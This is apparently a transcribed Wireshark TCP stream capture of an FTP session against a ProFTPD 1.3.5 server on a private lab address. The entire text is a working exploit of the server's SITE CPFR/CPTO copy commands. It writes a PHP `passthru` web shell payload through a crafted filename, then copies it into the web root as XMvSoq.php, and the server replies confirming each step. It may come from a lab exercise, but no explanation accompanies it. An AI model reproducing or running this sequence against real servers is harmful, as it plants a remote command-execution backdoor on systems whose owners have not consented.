 Wireshark · Follow TCP Stream (tcp.stream eq 0) · eth1
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.105]
SITE CPFR /proc/self/cmdline
350 File or directory exists, ready for destination name
SITE CPTO /tmp/.<?php passthru($_GET['RFy0T0']);?>
250 Copy successful
SITE CPFR /tmp/.<?php passthru($_GET['RFy0T0']);?>
350 File or directory exists, ready for destination name
SITE CPTO /var/www/html/XMvSoq.php
250 Copy successful